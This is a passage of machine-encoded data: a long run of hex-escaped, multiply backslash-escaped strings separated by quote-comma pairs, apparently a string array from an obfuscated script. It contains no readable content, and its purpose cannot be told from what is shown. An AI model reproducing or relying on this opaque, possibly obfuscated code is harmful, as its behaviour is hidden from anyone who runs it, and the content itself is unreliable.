5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c